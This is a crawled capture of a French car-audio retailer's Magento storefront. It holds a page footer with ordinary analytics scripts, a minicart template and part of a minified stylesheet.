                <div class="bx-contact-mail">
                    <i class="ico"></i>
                    <a href="/contact"><span>Contactez-nous par email</span></a>
                </div>
                <div class="bx-facebook">
                    <img class="ico" src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/ico/facebook-footer.png">
                    <div class="facebook-code-like">
                        <!-- <img src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/facebook-like.jpg"> -->
                        <iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FSebasto-Autoradio-80505482802%2F&width=450&layout=standard&action=like&size=large&show_faces=false&share=false&height=35&appId=1525898121026930" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
                    </div>
                </div>
            </div>
            <div class="block bx-footer-link">
                <div class="ft-list-link">
                    <p><span class="footer-title">Infos</span></p>
<ul>
<li><a href="/la-societe">Qui sommes-nous ?</a></li>
<li><a href="/nos-boutiques/">Notre boutique</a></li>
<li><a href="/nos-boutiques/">Notre atelier</a></li>
<li><a href="/nos-realisations">Nos R&eacute;alisations</a></li>
<li><a href="/contact">Contact</a></li>
<li><a href="/informations-commerce">Conditions de vente</a></li>
<li><a href="/informations-commerce">Retour produit</a></li>
<li><a href="/informations-commerce">Mentions l&eacute;gales</a></li>
<li><a href="/informations-commerce">CGV</a></li>
</ul>

<!--
<div class="top-bar flex-row" style="height: 0px;">
	<div class="flex-left modal__left">
	</div>
	<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
	</div>
</div>
-->
                </div>
                <div class="ft-list-link">
                    <p><span class="footer-title">Mon compte</span></p>
<ul>
<li><a href="/sales/order/history">Mes commandes</a></li>
<li><a href="/wishlist">Ma liste d&rsquo;envies</a></li>
<li><a href="/customer/account/edit">Mes informations personnelles</a></li>
<li><a href="/customer/address">Adresses</a></li>
</ul>                </div>
                <div class="ft-list-link">
                    <p><span class="footer-title">Nos Produits</span></p>
<ul>
<li><a href="/autoradio.html">Autoradio</a></li>
<li><a href="/amplificateur.html">Amplificateur</a></li>
<li><a href="/haut-parleur.html">Haut-Parleur</a></li>
<li><a href="/subwoofer.html">Subwoofer </a></li>
<li><a href="/caisson-de-basse.html">Caisson de basse</a></li>
<li><a href="/gps-video.html">GPS Vid&eacute;o</a></li>
<li><a href="/ecran-video.html">Ecran Vid&eacute;o </a></li>
<li><a href="/securite-et-aide-a-la-conduite.html">S&eacute;curit&eacute; et Aide &agrave; la conduite </a></li>
<li><a href="/interfaces.html">Interfaces </a></li>
<li><a href="/connectiques-et-supports.html">Connectiques et supports </a></li>
<li><a href="/alarme.html">Alarme </a></li>
<li><a href="/accessoires.html">Accessoires </a></li>
<li><a href="/gamme-marine.html">Gamme Marine</a></li>
</ul>                </div>
                <div class="ft-list-link">
                                    </div>
            </div>
        </div>
    </div>

    <div class="footer-section-4">
        <div class="content-inner">
            <div class="copyright">
                <p>© 2018 Sebasto Autoradio™.
                    <a href="/informations-commerce" target="_blank">
                        CGV                    </a> -
                    <a href="/informations-commerce" target="_blank">
                        Mentions légales                    </a>
                </p>
            </div>
            <div class="create-site">
                <p><a href="http://sutunam.com/"><span>Création de site magento Agence Sutunam</span></a></p>
            </div>
        </div>
    </div>
<div class="site-overlay"></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.sebastoautoradio.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.sebastoautoradio.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.sebastoautoradio.net\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.sebastoautoradio.net\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">(function(el){ el && el.removeAttribute('data-mage-init'); })(document.getElementById('search'));</script><script>
    require(['jquery', 'domReady', 'sProductList'], function ($, domReady, productList) {
        function pushDataLayer() {
            $('a.product-item-photo, .product-item-details a').on('click', function (e) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    "event": "select_item",
                    "ecommerce": {
                        "currency": $(this).data('currency'),
                        "item_list_id": $(this).data('list-id'),
                        "item_list_name": $(this).data('list-name'),
                        "items": [
                            {
                                "item_id": $(this).data('id'),
                                "item_sku": $(this).data('sku'),
                                "item_name": $(this).data('name'),
                                "item_category": $(this).data('category'),
                                "item_brand": $(this).data('brand'),
                                "index": $(this).data('index'),
                                "price": $(this).data('price'),
                                "quantity": 1
                            }
                        ]
                    }
                });
            });
        }

        domReady(function () {
            pushDataLayer();
        });

        productList.balanceHeightCategoryProducts();
    })
</script></div>    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Checkout/template/minicart/content.html
body_size: 1090
content:
<!--
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text"><!-- ko i18n: 'My Cart' --><!-- /ko --></span>
        <span
            class="qty empty"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
        </span>
    </strong>
</div>

<div class="block-content">
    <div class="mini-head">
        <i class="icon-cart-mini"></i>
        <button type="button"
            id="btn-minicart-close"
            class="action close"
            data-action="close"
            data-bind="attr: { title: $t('Close') }">
        <span><!-- ko i18n: 'Close' --><!-- /ko --></span>
        </button>

        <!-- ko if: getCartParam('summary_count') -->
            <div class="total">
                <!-- ko if: getCartParam('possible_onepage_checkout') -->
                <!-- ko foreach: getRegion('subtotalContainer') -->
                    <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
                <!-- /ko -->
                <div class="info-total-cart">
                    <div class="minishipping">
                        <span data-bind="html: getCartParam('freeship')"></span>
                    </div>
                    <div class="items-total">
                        <span class="count"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                        <!-- ko if: getCartParam('summary_count') == 1 -->
                            <!-- ko i18n: 'item' --><!-- /ko -->
                        <!-- /ko -->
                        <!-- ko if: getCartParam('summary_count') > 1 -->
                            <!-- ko i18n: 'items' --><!-- /ko -->
                        <!-- /ko -->
                    </div>
                </div>
                <!-- ko foreach: getRegion('extraInfo') -->
                    <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </div>
            
            <!-- ko if: getCartParam('summary_count') -->
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                        <span><!-- ko i18n: 'View and edit cart' --><!-- /ko --></span>
                    </a>
                </div>
            </div>
            <!-- /ko -->
            <!-- ko if: getCartParam('possible_onepage_checkout') -->
            <div class="actions">
                <div class="primary">
                    <button
                            id="top-cart-btn-checkout"
                            type="button"
                            class="action primary checkout"
                            data-bind="attr: {title: $t('Go to Checkout')}">
                        <!-- ko i18n: 'Go to Checkout' --><!-- /ko -->
                    </button>
                    <div data-bind="html: getCartParam('extra_actions')"></div>
                </div>
            </div>
            <!-- /ko -->
        <!-- /ko -->
    </div>
  

    <!-- ko if: getCartParam('summary_count') -->
    <strong class="subtitle"><!-- ko i18n: 'Recently added item(s)' --><!-- /ko --></strong>
    <div class="minicart-items-wrapper">
        <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartParam('items'), as: 'item' }">
            <!-- ko foreach: $parent.getRegion($parent.getItemRenderer(item.product_type)) -->
                <!-- ko template: {name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}} --><!-- /ko -->
            <!-- /ko -->
        </ol>
    </div>

        <div class="bt-view">
            <div class="pro-down arrow"><span>scroll down</span></div>
            <div class="pro-up arrow"><span>scroll up</span></div>
        </div>
    
    <!-- /ko -->

    <!-- ko ifnot: getCartParam('summary_count') -->
        <strong class="subtitle empty" data-bind="visible: closeSidebar()">
            <!-- ko i18n: 'You have no items in your shopping cart.' --><!-- /ko -->
        </strong>
        <!-- ko if: getCartParam('cart_empty_message') -->
            <p class="minicart empty text"><!-- ko text: getCartParam('cart_empty_message') --><!-- /ko --></p>

            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                        <span><!-- ko text: $t('View and edit cart') --><!-- /ko --></span>
                    </a>
                </div>
            </div>
        <!-- /ko -->
    <!-- /ko -->

    <div id="minicart-widgets" class="minicart-widgets">
        <!-- ko foreach: getRegion('promotion') -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    </div>
    <div class="loading-ajax" style="display:none;"><img data-bind="attr: { src: getImageloading() } "/></div>
</div>
<!-- ko foreach: getRegion('sign-in-popup') -->
<!-- ko template: getTemplate() --><!-- /ko -->
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/css/styles-m.css
body_size: 100788
content:
*{min-width:0;min-height:0}body{margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{border:0}img,object,video,embed{height:auto;max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.5rem}p{margin-top:0rem;margin-bottom:1.05rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:13px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:21px;margin-top:21px}sub,sup{font-size:73.33333333%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:700;line-height:1.1;font-size:4rem;margin-top:0rem;margin-bottom:2.1rem}h2{font-weight:700;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2.1rem}h3{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem}h4{font-weight:700;line-height:1.1;font-size:1.5rem;margin-top:2.1rem;margin-bottom:2.1rem}h5{font-weight:700;line-height:1.1;font-size:1.3rem;margin-top:2.1rem;margin-bottom:2.1rem}h6{font-weight:700;line-height:1.1;font-size:1.1rem;margin-top:2.1rem;margin-bottom:2.1rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#313a43;text-decoration:none}a:visited,.alink:visited{color:#313a43;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.625rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1.05rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:21px;margin-top:0}dt{font-weight:700;margin-bottom:5.25px;margin-top:0}dd{margin-bottom:10.5px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.3rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.3rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 10.5px;padding:10.5px;font-size:1.3rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 21px 42px;padding:0;color:#333;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.5rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1.1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10.5px}button{background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}button:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #dadfe7;border-radius:1px;color:#3c424b;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:50px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#485d7c;font-style:italic}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#485d7c;font-style:italic}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#485d7c;font-style:italic}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #dadfe7;border-radius:1px;color:#3c424b;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:50px;line-height:1.42857143;padding:5.25px 10.5px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #dadfe7;border-radius:1px;color:#3c424b;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:auto;line-height:1.42857143;margin:0;padding:10.5px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#485d7c;font-style:italic}textarea::-webkit-input-placeholder{color:#485d7c;font-style:italic}textarea:-ms-input-placeholder{color:#485d7c;font-style:italic}input[type="checkbox"]{margin:2px 5.25px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5.25px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error[generated]{color:#e02b27;font-size:1.3rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{border:1px solid #708097}hr{border:solid #dadfe7;border-width:1px 0 0;clear:both;margin:30px 0 30px;height:0}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}.grid-col{width:100%;margin:0 -10px}.grid-col:before,.grid-col:after{content:'';display:table}.grid-col:after{clear:both}.grid-col .col{float:left;padding:0 10px}.grid-col .md-12-of-12{width:100%}.grid-col .md-11-of-12{width:91.66666667%}.grid-col .md-10-of-12{width:83.33333333%}.grid-col .md-9-of-12{width:75%}.grid-col .md-8-of-12{width:66.66666667%}.grid-col .md-7-of-12{width:58.33333333%}.grid-col .md-6-of-12{width:50%}.grid-col .md-5-of-12{width:41.66666667%}.grid-col .md-4-of-12{width:33.33333333%}.grid-col .md-3-of-12{width:25%}.grid-col .md-2-of-12{width:16.66666667%}.grid-col .md-1-of-12{width:8.33333333%}.grid-col .md-11-of-11{width:100%}.grid-col .md-10-of-11{width:90.90909091%}.grid-col .md-9-of-11{width:81.81818182000001%}.grid-col .md-8-of-11{width:72.72727273%}.grid-col .md-7-of-11{width:63.63636364%}.grid-col .md-6-of-11{width:54.54545455%}.grid-col .md-5-of-11{width:45.45454545%}.grid-col .md-4-of-11{width:36.36363636%}.grid-col .md-3-of-11{width:27.27272727%}.grid-col .md-2-of-11{width:18.18181818%}.grid-col .md-1-of-11{width:9.09090909%}.grid-col .md-10-of-10{width:100%}.grid-col .md-9-of-10{width:90%}.grid-col .md-8-of-10{width:80%}.grid-col .md-7-of-10{width:70%}.grid-col .md-6-of-10{width:60%}.grid-col .md-5-of-10{width:50%}.grid-col .md-4-of-10{width:40%}.grid-col .md-3-of-10{width:30%}.grid-col .md-2-of-10{width:20%}.grid-col .md-1-of-10{width:10%}.grid-col .md-9-of-9{width:100%}.grid-col .md-8-of-9{width:88.88888889%}.grid-col .md-7-of-9{width:77.77777777999999%}.grid-col .md-6-of-9{width:66.66666667%}.grid-col .md-5-of-9{width:55.55555556%}.grid-col .md-4-of-9{width:44.44444444%}.grid-col .md-3-of-9{width:33.33333333%}.grid-col .md-2-of-9{width:22.22222222%}.grid-col .md-1-of-9{width:11.11111111%}.grid-col .md-8-of-8{width:100%}.grid-col .md-7-of-8{width:87.5%}.grid-col .md-6-of-8{width:75%}.grid-col .md-5-of-8{width:62.5%}.grid-col .md-4-of-8{width:50%}.grid-col .md-3-of-8{width:37.5%}.grid-col .md-2-of-8{width:25%}.grid-col .md-1-of-8{width:12.5%}.grid-col .md-7-of-7{width:100%}.grid-col .md-6-of-7{width:85.71428571%}.grid-col .md-5-of-7{width:71.42857143000001%}.grid-col .md-4-of-7{width:57.14285714%}.grid-col .md-3-of-7{width:42.85714286%}.grid-col .md-2-of-7{width:28.57142857%}.grid-col .md-1-of-7{width:14.28571429%}.grid-col .md-6-of-6{width:100%}.grid-col .md-5-of-6{width:83.33333333%}.grid-col .md-4-of-6{width:66.66666667%}.grid-col .md-3-of-6{width:50%}.grid-col .md-2-of-6{width:33.33333333%}.grid-col .md-1-of-6{width:16.66666667%}.grid-col .md-5-of-5{width:100%}.grid-col .md-4-of-5{width:80%}.grid-col .md-3-of-5{width:60%}.grid-col .md-2-of-5{width:40%}.grid-col .md-1-of-5{width:20%}.grid-col .md-4-of-4{width:100%}.grid-col .md-3-of-4{width:75%}.grid-col .md-2-of-4{width:50%}.grid-col .md-1-of-4{width:25%}.grid-col .md-3-of-3{width:100%}.grid-col .md-2-of-3{width:66.66666667%}.grid-col .md-1-of-3{width:33.33333333%}.grid-col .md-2-of-2{width:100%}.grid-col .md-1-of-2{width:50%}.grid-col .md-1-of-1{width:100%}.bundle-options-container .block-bundle-summary .bundle.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-addto-product,.cart-summary .rewards .link_login,.block-minicart .block-content .actions .viewcart,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.cart-summary .rewards .link_login:focus,.cart-summary .rewards .link_login:active,.block-minicart .block-content .actions .viewcart:focus,.block-minicart .block-content .actions .viewcart:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.cart-summary .rewards .link_login:hover,.block-minicart .block-content .actions .viewcart:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.cart-summary .rewards .link_login.disabled,.cart-summary .rewards .link_login[disabled],fieldset[disabled] .cart-summary .rewards .link_login,.block-minicart .block-content .actions .viewcart.disabled,.block-minicart .block-content .actions .viewcart[disabled],fieldset[disabled] .block-minicart .block-content .actions .viewcart,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.cart-summary .rewards .link_login:hover,.cart-summary .rewards .link_login:active,.cart-summary .rewards .link_login:focus,.block-minicart .block-content .actions .viewcart:hover,.block-minicart .block-content .actions .viewcart:active,.block-minicart .block-content .actions .viewcart:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus{text-decoration:none}.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt,.cart.table-wrapper .item-options dt{clear:left;float:left;margin:0 10.5px 5.25px 0}.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after,.cart.table-wrapper .item-options dt:after{content:': '}.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd,.cart.table-wrapper .item-options dd{display:inline-block;float:left;margin:0 0 5.25px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.block-giftregistry-shared-items .product-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper{height:auto;padding:0 !important}.block-giftregistry-shared-items .product-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.login-container .block .block-title strong{font-weight:500}.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-compare .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,.account .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-compare .block-title>strong,.block-reorder .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem}.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,.account .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5.25px}.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,.account .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.5rem;margin-top:2.1rem;margin-bottom:2.1rem}.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10.5px}.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,.account .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) 